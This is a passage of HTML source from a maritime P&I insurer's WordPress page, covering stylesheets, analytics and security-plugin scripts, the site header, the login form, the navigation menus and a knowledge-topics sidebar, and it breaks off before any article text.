			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#7fafde;border-color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#7fafde;border:1px solid #7fafde}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #7fafde;-moz-box-shadow:0 0 1px 3px #7fafde;box-shadow:0 0 1px 3px #7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#7fafde}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#7fafde}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='webdevhelper-style-css' href='https://britanniapandi.com/wp-content/plugins/webdev-helper-master/public/css/webdevhelper-public.css?ver=463545797' type='text/css' media='all' />
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://britanniapandi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55V75LT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["britanniapandi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V75LT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://britanniapandi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://britanniapandi.com/?p=14963' />
<meta name="generator" content="Redux 4.5.10" /><meta name="google-site-verification" content="4Vt3qT7AxEjFZaNA9w0eKSxnrnVdWl1_-EPfvQMtYgY" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QY1S9836ZN"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QY1S9836ZN');
		</script>

	<meta name="generator" content="Site Kit by Google 1.133.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//britanniapandi.com/?wordfence_lh=1&hid=FAC7ED0C4D9326066D28F16108472A2B');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://britanniapandi.com"><link rel="alternate" href="https://britanniapandi.com/wp-json/tribe/events/v1/" /><link rel="icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://britanniapandi.com/wp-content/uploads/2017/09/cropped-cropped-favicon-270x270.png" />
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(".cat-item a").addClass("list-group-item");
            $(".sub-menu").addClass("dropdown-content");
            $(".menu-item-has-children").addClass("dropdown");
        });
    </script>
    <script src="https://use.typekit.net/dku7zmc.js"></script>
    <script>
        try {
            Typekit.load({
                async: true
            });
        } catch (e) {}
    </script>

    <style type="text/css">
        iframe.google-map-frm {
            border: 0
        }

        input.video-name-search {
            height: 41px;
            padding-left: 15px;
        }

        .form-group::after {
            content: "";
            display: block;
            clear: both
        }

        .form-group p {
            display: none
        }

        html {
            margin-top: 0 !important
        }

        ul.list-item-row {
            list-style-type: none;
            padding-left: 0
        }

        .sidebar h4 {
            text-transform: uppercase
        }

        ul.list-item-row li a {
            color: #6d6e71
        }

        ul.list-item-row .current_page_parent>a,
        ul.list-item-row .current_page_item>a {
            color: #7cb1e7
        }

        ul.list-item-row li a {
            position: relative;
            display: block;
            padding: 10px 0;
            margin-bottom: -1px;
            background-color: transparent;
            border: none;
            border-bottom: 1px solid #a3aaae;
            border-radius: 0
        }
    </style>
    <!--- Dynamic Styles -->
            <style type="text/css">
            .dropdown-content {
                background-color: rgba(9, 31, 63, 0.8);
            }

            .thumbnail:hover .hover_dark_blue_bg {
                background-color: #091f3f;
                color: #fff;
            }

            .search_input input {
                background-color: #091f3f;
                color: #7db1e7;
            }

            .search-form div.input-group {
                background-color: #7db1e7;
            }

            .top_header li>a>span,
            .mobile_social_link li>a>span {
                background-color: #7db1e7;
            }

            .footer_copyright {
                background-color: #091931;
            }

            .footer_menu {
                background-color: #091f3f;
            }

            .footer_menu ul>li>a {
                color: #5E5D62;
            }

            a {
                color: #7db1e7;
            }
        </style>
    
    <!-- Dynamic Styles End -->

</head>

<body class="wp-singular post-template-default single single-post postid-14963 single-format-standard wp-theme-britania sp-easy-accordion-enabled tribe-no-js">
    <div class="wrapper">
                            <img src="/wp-content/themes/britania/img/back_to_top.svg" class="back_to_top no-print" />
                <header class="custom-header">
                            <div class="top_header clearfix">
                    <div class="container-fluid section_wrapper">
                        <ul class="list-unstyled list-inline pull-right hidden-xs">
                                                            <li>
                                    <a href="https://britanniapandi.com/contact/our-people/?emergency=1"
                                        class="top_header_menu red emergency"><b>EMERGENCY: +44 203 280 2473</b></a>
                                </li>
                                                        <li><a href="/knowledge-result/?document_type=Forms" type="button"
                                    class="top_header_menu">FORMS</a></li>
                                                            <li><a href="https://portal.britanniapandi.com" target="_blank" type="button"
                                        class="top_header_menu">LOGIN</a></li>
                                                        <li><a href="/contact/contact-us/" type="button"
                                    class="top_header_menu">CONTACT</a></li>
                                                                                        <li>
                                    <form action="https://britanniapandi.com" method="get" class="d-flex search-form px-3">
                                        <div class="form-group">
                                            <div class="input-group">
                                                <input type="text" class="form-control" placeholder="Search" name="s"
                                                    id="search" value="">
                                                <span class="input-group-btn">
                                                    <button class="btn btn-default" type="submit">
                                                        <i class="fa_search" aria-hidden="true"></i>
                                                    </button>
                                                </span>
                                            </div><!-- /input-group -->
                                        </div>
                                    </form>
                                </li>
                                <li>
                                    <div class="dropdown language_list">
                                        <button class="btn dropdown-toggle" type="button" id="languageListBtn" data-bs-toggle="dropdown" aria-expanded="false">
                                            <img src="/wp-content/themes/britania/img/globe.png" />
                                            English
                                        </button>
                                        <ul class="dropdown-menu" aria-labelledby="languageListBtn">
                                            <li><a class="dropdown-item" href="#"><img src="/wp-content/themes/britania/img/globe.png" /> English</a></li>
                                            <li><a class="dropdown-item" href="https://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Japanese</a></li>
                                            <li><a class="dropdown-item" href="https://chinesetraditional.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Traditional</a></li>
                                            <li><a class="dropdown-item" href="https://chinesesimplified.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Simplified</a></li>
                                        </ul>
                                    </div>
                                </li>
                                <!--
                                    <li>
                                        <div id="country-flags"><a href="#"><img src="/wp-content/themes/britania/img/globe.png" /></a></div>
                                    </li>
                                    <li>
                                        <div id="country-flags"><a href="http://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /></a></div>
                                    </li>
                                    -->
                                                    </ul>
                    </div>
                </div>
                                        <div class="login_wrapper">
                    <div class="container-fluid section_wrapper">
                        <h2 class="text-uppercase text-center">Members Login</h2>
                        <form class="form-horizontal" action="">
                            <div class="form-group mb-3">
                                <div class="col-sm-12">
                                    <input type="email" class="form-control" id="email" placeholder="Enter username">
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class="col-sm-12">
                                    <input type="password" class="form-control" id="pwd" placeholder="Enter password">
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class=" col-sm-12">
                                    <div class="checkbox">
                                        <a href="">Forgot your password?</a>
                                    </div>
                                </div>
                            </div>
                            <div class="form-group mb-3">
                                <div class="col-sm-12 text-center">
                                    <button type="submit" class="btn btn-default">LOGIN</button>
                                </div>
                            </div>
                        </form>
                        <p class="close_login text-center">Close <i class="fa fa-arrow-up" aria-hidden="true"></i></p>
                    </div>
                </div>
                        <nav class="navbar navbar-light custom-navbar navbar-expand-lg">
                <div class="container-fluid section_wrapper d-block d-md-flex">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggler navbar-toggle pull-right p-2 collapsed shadow-none" data-bs-toggle="collapse"
                            data-bs-target="#navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://britanniapandi.com">
                            <img src="https://britanniapandi.com/wp-content/uploads/2024/01/Britannia-Logo-2024-400-by-200-transparent.png" class="img-responsive" alt="logo">
                        </a>
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse flex-grow-0 " id="navbar-collapse-1">
                        <div class="search_mobile">
                                                            <form action="https://britanniapandi.com" method="get" class="navbar-form search-form">
                                    <div class="form-group">
                                        <div class="input-group">
                                            <input type="text" class="p-0 form-control" placeholder="Search" name="s"
                                                id="search" value="">
                                            <button class="btn btn-outline-secondary" type="button">
                                                <i class="fa fa-search" aria-hidden="true"></i>
                                            </button>
                                        </div><!-- /input-group -->
                                    </div>
                                </form>

                                                                    <ul id="mobile-emergency">
                                        <li>
                                            <a href="https://britanniapandi.com/company-profile/our-people/?emergency=1"
                                                class="top_header_menu red emergency"><b>EMERGENCY: +44 203 280 2473</b></a>
                                        </li>
                                    </ul>
                                
                                <ul class="navbar-nav navbar-nav__sub text-bg-light">
                                    <li><a href="/knowledge-result/?document_type=Forms" type="button"
                                            class="top_header_menu">FORMS</a></li>
                                                                            <li><a href="https://portal.britanniapandi.com" target="_blank" type="button"
                                                class="top_header_menu">LOGIN</a></li>
                                                                        <li><a href="/contact/contact-us/" type="button"
                                            class="top_header_menu">CONTACT</a></li>
                                </ul>

                                <div class="dropdown language_list">
                                    <button class="btn dropdown-toggle" type="button" id="languageListBtn" data-bs-toggle="dropdown" aria-expanded="false">
                                        <img src="/wp-content/themes/britania/img/globe.png" />
                                        English
                                    </button>
                                    <ul class="dropdown-menu" aria-labelledby="languageListBtn">
                                        <li><a class="dropdown-item" href="#"><img src="/wp-content/themes/britania/img/globe.png" /> English</a></li>
                                        <li><a class="dropdown-item" href="https://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Japanese</a></li>
                                        <li><a class="dropdown-item" href="https://chinesetraditional.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Traditional</a></li>
                                        <li><a class="dropdown-item" href="https://chinesesimplified.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /> Chinese Simplified</a></li>
                                    </ul>
                                </div>
                                <!--
                                <ul id="flag-menu">
                                  <li><div id="country-flags"><a href="#"><img src="/wp-content/themes/britania/img/globe.png" /></a></div></li>
                                  <li><div id="country-flags"><a href="http://japanese.britanniapandi.com"><img src="/wp-content/themes/britania/img/globe.png" /></a></div></li>
                                </ul>
                                -->
                                                    </div>

                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="navbar-nav ms-auto p-0"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://britanniapandi.com/about/group-profile-structure/">About</a>
<ul class="sub-menu">
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://britanniapandi.com/about/group-profile-structure/">Group Profile &#038; Structure</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://britanniapandi.com/about/financial-profile/">Financial Profile</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://britanniapandi.com/about/fleet-profile/">Fleet Profile</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://britanniapandi.com/about/corporate-governance-2/">Corporate Governance</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://britanniapandi.com/about/compliance-regulation/">Compliance &#038; Regulation</a></li>
	<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://britanniapandi.com/about/sustainability/">Sustainability</a></li>
	<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://britanniapandi.com/about/corporate-social-responsibility/">CSR</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://britanniapandi.com/about/correspondents/">Correspondents</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://britanniapandi.com/about/history/">History</a></li>
	<li id="menu-item-19603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19603"><a href="https://britanniapandi.com/maritime-trade-events/">Events</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://britanniapandi.com/about/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="/all-services">Services</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-233"><a href="https://britanniapandi.com/services/underwriting/">Underwriting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-231"><a href="https://britanniapandi.com/services/owners-pi/">Owners’ P&#038;I</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-227"><a href="https://britanniapandi.com/services/charterers-cover/">Charterers’ Cover</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-229"><a href="https://britanniapandi.com/services/fdd/">FD&#038;D – FREIGHT, DEMURRAGE AND DEFENCE</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-228"><a href="https://britanniapandi.com/services/claims-handling/">Claims Handling</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-226"><a href="https://britanniapandi.com/services/additional-insurances/">Additional Insurances</a></li>
	<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://britanniapandi.com/services/loss-prevention">Loss Prevention</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-232"><a href="https://britanniapandi.com/services/trading-certificates/">Trading Certificates</a></li>
</ul>
</li>
<li id="menu-item-11808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808"><a href="https://britanniapandi.com/knowledge-result/">Latest</a>
<ul class="sub-menu">
	<li id="menu-item-11810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11810"><a href="https://britanniapandi.com/knowledge-result/?document_type=News">News</a></li>
	<li id="menu-item-8349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="https://britanniapandi.com/knowledge-result/?document_type=Press%20release">Press Releases</a></li>
	<li id="menu-item-11811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11811"><a href="https://britanniapandi.com/knowledge-result/?document_type=Article">Articles</a></li>
	<li id="menu-item-8342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8342"><a href="https://britanniapandi.com/knowledge-result/?document_type=Circulars">Circulars</a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8340"><a href="https://britanniapandi.com/knowledge-result/?document_type=Bulletins">Bulletins</a></li>
</ul>
</li>
<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="https://britanniapandi.com/knowledge">Knowledge</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7138"><a href="https://britanniapandi.com/publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-8338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8338"><a href="https://britanniapandi.com/knowledge-result/?document_type=Annual%20Reports">Annual Reports</a></li>
	<li id="menu-item-10368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10368"><a href="https://britanniapandi.com/knowledge-result/?document_type=Britannia%20Briefings">Britannia Briefings</a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="https://britanniapandi.com/knowledge-result/?document_type=Brochures">Brochures</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13317"><a href="https://britanniapandi.com/knowledge-result/?document_type=Bulletins">Bulletins</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://britanniapandi.com/knowledge-result/?document_type=Case%20Study">Case Study</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13316"><a href="https://britanniapandi.com/knowledge-result/?document_type=Circulars">Circulars</a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="https://britanniapandi.com/knowledge-result/?document_type=Crew%20Watch">Crew Watch</a></li>
	<li id="menu-item-22198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22198"><a href="https://britanniapandi.com/maritime-emissions-regulations-decarbonisation-greenhouse-gas-reduction/">Emissions Regulations</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://britanniapandi.com/knowledge-result/?document_type=Loss%20Prevention%20Insight">Loss Prevention Insight</a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="https://britanniapandi.com/knowledge-result/?document_type=Posters">Posters</a></li>
	<li id="menu-item-8350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8350"><a href="https://britanniapandi.com/knowledge-result/?document_type=Risk%20Watch">Risk Watch</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8351"><a href="https://britanniapandi.com/britannia-rule-books/">Rule Books</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12578"><a href="https://britanniapandi.com/knowledge-result/?document_type=Sustainability%20Report">Sustainability Report</a></li>
</ul>
</li>
<li id="menu-item-17902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17902"><a href="/loss-prevention/">Loss Prevention</a></li>
<li id="menu-item-9109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9109"><a href="https://britanniapandi.com/bsafe/">BSAFE</a></li>
<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-video_category menu-item-11266"><a href="https://britanniapandi.com/video_category/bitesize/">Videos</a></li>
</ul></div>                        
                    </div><!-- /.navbar-collapse -->
                </div><!-- /.container-fluid -->
            </nav>
        </header>    <div class="page-image-title" style="background:url(https://britanniapandi.com/wp-content/uploads/2020/06/Banner-Image-160-16.jpg);">
        <div class="inner-page-title">
                    </div>
    </div>
<section class="main_section">
    <div class="container-fluid section_wrapper news_landing">
        <div class="row">
            <div class="col-sm-4 col-md-3 sidebar bsafe-cat-sidebar">
                                    <div style='position: relative;'>
                        <h4 class="hot-topic-title"><strong>HOT TOPICS</strong> <span class="hidden-xs">/</span> KNOWLEDGE</h4>
                        <div class="list-group hot-topic-list">
                            <ul class="list-item-row children-ul">
                                                                    <li class=""><a href="/knowledge-result/?topic=3495" aria-current="page">Anti-Corruption</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=281" aria-current="page">Cargo</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=1216" aria-current="page">Cargo Documentation</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=3518" aria-current="page">Sustainability</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=1723" aria-current="page">Charterparty</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=77" aria-current="page">Emissions</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=644" aria-current="page">Environment</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=390" aria-current="page">People</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=1228" aria-current="page">Port Information</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=1217" aria-current="page">Regulations</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=2730" aria-current="page">Safety</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=1221" aria-current="page">Sanctions</a></li>
                                                                    <li class=""><a href="/knowledge-result/?topic=2707" aria-current="page">Security</a></li>
                                                                                                                                                                                                                                    <li class="hot-topic_item">
                                        <a class="" href="/knowledge-result/?document_type=Webinars" aria-current="page">Webinars</a>
                                    </li>
                                                            </ul>
                        </div>

                        <button type="button" class="btn btn-info pull-right togle">
                    <!--                    <i class="fa fa-plus"></i>-->
                    <!--                    <i class="fa fa-minus"></i>-->
